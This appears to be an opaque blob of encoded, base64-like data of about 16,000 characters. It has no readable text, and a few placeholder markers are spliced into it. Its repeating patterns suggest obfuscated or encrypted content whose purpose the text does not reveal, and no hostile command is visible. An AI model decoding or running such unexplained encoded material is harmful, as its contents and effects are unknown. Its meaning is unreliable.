FJPx3aS+hITEI6a/3i1ZuO12MawMMYi7Pp6KkBUPQVzGwvHItqzQR1vypb4O+k/temRnt8jinDy/nd3GwEXUzxST8d2kvoSExCO07l4vSKr4ZbVzzqZZ+zzbyZ3VngeeRwblHbOphIbRMaa6nbCObXtl5fxLKpu+/JrMUZJPU48KTLObbj6EhMQjtO5eL1246jF27B1iW3svyYpU0g9BzxPT4M50a9fVl7a3fs3+S/j9Jnb9DqMd/P6YCscXnIQaR8KiSL3tldeVcCHtXjzdv6okZP5JsFd8elrLV5bZDZwFwKCOMapHF9VwJTtMKZ2rajZ2/Vuz2y1tCd/STA9UzxST8d2kvoSExCO07l4vXbjqJOa4nWAIqO/ejdbSTMsfwAKhiLXlURWQsKS4HC0bcmoxduwdc8ivr8ufxIaPVM8Uk/Hdsb6FBUQwd3pOe8zrfyrlPQwzyOjoi4rEhw7U2hcDpcm17RWcFjHn/1w8n/4gsXbsHXPIr6/Ln8SGj1TPFJPx3aStRxARNef/Hb5P7D4iZrpddIivP1iMFFRP0gWUk/HdpL6EhMQjtO5eL1246jF27A6wXHq5mI6HEpyGnIGCpUTxL9cR0OOzrl6/CO358fAmnXPIr6/Ln8SGj1TPFJPx3aS+hITRMaa6nbCN7f8hJj4Gpln7PNvJn5Tbgd5HAqVJZq1Gwg6jtO5eL1246jF27B1zyK+vy5/EhppG3UBQbg5xL9AX1HXtvU98DOt/JbV4CCcarbwJ2Q4Gj1TPFJPx3aS+hITEI7TuSWXduOoxduwdc8ivr8ufxIaPQR0GwOCdpquWlpDgKz2Lvgkr+mcvvwwgmfw631xXl9zFGgaT9l21/MSSDqO07l4vXbjqMXbsHXPIr6/Ln8SGmsSblIdx2uSrlpaQ4Cs9i74JK/pnL78MIJn8Ot9cUJVbVs1SWXHdpL6EhMQjtO5eL1246jF27B1z3b29n1xbV54B30RB6gg16heUknimuos+Dim+pbT4nzUCL6/Ln8SGj1TPFJPx3aS+hITEI7T63i7cOP6y4vxJ4ps6tFhO1caO1U8AEGXN8C/XEd+wZf8du8zrueTntM9hm76t3x2CTA9UzxST8d2kvoSExCO07l44FzjqMXbsHXPIr6/Ln8SGj1TaBoGlHjtu0JDXNe87z3vOqLxtpLqMMcrpZUufxIaPVM8Uk/HdpL6EhMQx5W5cLwiq+GW1c86mWfs828mYF9uGmYXJ4Y41rZXQRmOiJN4vXbjqMXbsHXPIr6/Ln8SGj1TPAYHjiWchV1FVdyf+CHPM7Dhn57YNIFm8vp8fw8aewZyERuOOdz6GhoQ1fm5eL1246jF27B1zyK+vy5/Eho9UzxST8ci2rNBHW/Pg+k05Bm17ZeX8Sy8a+T6JnYJMD1TPFJPx3aS+hITEI7TuXi9duOomNXyPIFmtutmNkETJnk8Uk/HdpL6EhMQjtO5eL1246jF2/kzzyrp9mA7XU0zEngWKpEz3K5+WkPalvc973/JqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITR8ed/TfqeKLsgb7mMIF20vZ9K1dUeAE0UB2CJdugVxEcjofxMe54nOeTnuI5jnvM+n02SF9VEnIWA4IknvoTAhmC+bl4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hJEWcCX9i+zN6fsoI31O5tO9+x6Olxfb1s+HR2OM9yuU0dZwZ36MPw4pO3H17Ahh2vtsVEwRF9vH30LPYIl26BXe1HAl/U973rjqdTSq1/PIr6/[base64]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[base64]/axXQVzPiss9/j6m646v+TiKcLa2NVUSGj1TPFJPx3aS+hITEI7T7znvdqao2NvkPYZxsMBrKVNWaBJoFyCRM8C2U0pj2pLtPbV/+ILF27B1zyK+vy5/Eho9UzxSCskl2rVHX1T9m/YvvXDlqIDV/yOKcPL+dxxdT3MHPExP11yS+hITEI7TuXi9duOoxduwdc8ivqAuK1pTbl1DEwyTP8S7RlZ/2JbrNPwv6+3LlOYwnW7/5k0wR1RpWhZST8d2kvoSExCO07l4vXbjqMXbsG/PKur3ZywcZXkWfREbjiDTrld8RsuB9TnkfuqkxZ6+O4p66s1rPFpffhhdBk/BcJKuWlpDgKzqO/Uzp/2Jnt8jinDy/ncNV1l1Fn8ZR4J43L9KR2LLkPE9/j2C/MzSq1/PIr6/Ln8SGj1TPFISy1yS+hITEI7TuXi9duPpgZ+qdYl38Px6Nl1UPVt5Xk+Tf5KhOBMQjtO5eL1246jF27B1zyLo/nx/XBogU2gaBpR4wb9GR1nAlOp44Srj85jXmnXPIr6/Ln8SGj1TPFJPx3aS+hITX47OuSOXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6R11Uy4GjeLx36/6KkvR13yK/ojN/XBRoHXgXHcdpkrQcRl7Klut4p3biuczXmnXPIr6/Ln8SGj1TPFJPx3aS+hITEI7TuTb4IZfph8GwdM4q6PBnOxIKPVIhT0+JeNy/RWdRzNOmePN4re2Sr/E3zzi+vj92HjA9UzxST8d2kvoSExCO07l4vXbjqMXbsHWMbfH0Zzp3Qm0abhcc3XbGsltAHvGA+Db0IqrygLXlOI1n7LdgcVFVchh1FyqfJtuoV0AcjsOwdJd246jF27B1zyK+vy5/Eho9UzxST8d2kvpRXF/FmvwI/CKrssXZ4yGda/D4LH8PBz0HZQIKiDCStBxQX8GY8D3NN7fgxd22dYEs/fBhNFtfTRJoGk/Ydtz0UVxfxZr8CPwiq6jf27J6zS6Uvy5/Eho9UzxST8d2kvoSExCO07l4vXbj+IqLwzmAdu2lLitaU25dQwEOiT/Gs0hWYMGDyjTyIrCgi9XgOp9R8vB6LBsWF1M8Uk/HdpL6EhMQjtO5eL1246jF27B1z2b7828mCBppG3UBQbgl07RbR1nUltct8DSm+s2VvjGKbv/mIn8CEzF5PFJPx3aS+hITEI7TuXi9duOoxdvtbuUivr8ufxIaPVM8Uk/HdpL6Glwe8ZD2N/Y/ps2di/kninHb534zW1l0BzxPT8Znm/YSG1+Ag/Yozjqs/LaY/yWKIqO/YCpeVjRfPFoAyQnCtUJgXMGHyjvyJqbNnYv8PIxr6r8zfxMLNEgWUk/HdpL6EhMQjtO5eL124/zF3bZ1x22+oi4rWlNuXUMfCpUx15VCR1nBnepw8nrj/MzSq1/PIr6/Ln8SGj1TPFJPx3aSrFNBENzTpHjpPqr7y6TjNIFr6vZ0OmJVbSBwHRuUft30QlxA/Z/2LO5/+ILF27B1zyK+vy5/Eho9UzxSAMkm3aphX1/agLllvST4gsXbsHXPIr6/Ln8SGj1TPFIGgXaatEdfXI7SpGW9JOOuw9vkPYZxsOp8M0EUcRZyFRuPdoznEkEZjoH8LOgkrajEyqtfzyK+vy5/Eho9UzxST8d2kvJdHUTXg/x4u3Dj/I2S43uMY+6/KHkSTnUab1wMhiacv1xFEIjVuXr+PrHniJ6yddI/[base64]/1zjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITEI7Tpni1Oe38nIv1ddIivO9hL0dKP1oWUk/HdpL6EhMQjtO5eL1246jF27B1zyK+vy5/EgA9B3QbHMk106oSFRaOh/Ex7nig6ZXV4Dqfd/D7ay0SHDtTc1waiTLXqBIVFo7R+jDvOa7tx9uxaNIi6vdnLBxZfAMyFwGReNDQEhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST8d2jfoaXB7aiuk9vWvjqpWU4CCBZvvtLHY4Gj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivr8uZRIScl1oCx+Cdo/6EENf3obperR6yajF27B1zyK+vy5/Eho9UzxST8d2kvoSExCOnLc+8iSg7ZCV9DCdIri5BH8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivutmNkEUfhJsUknBXJL6EhMQjtO5eL1246jF27B1zyK+vy5/Eho9UzxST5M+26kcUFHe3ek37SOt7ICJsHPJCL6/Ln8SGj1TPFJPx3aS+hITEI7TuXi9duOoxduwdc1h9u1hMlcYPVIhT0+TPtupHFBR3t38Nut4oajD3Zp1zyK+vy5/Eho9UzxST8d2kvoSExCO07l4vXbjqMXT/[base64]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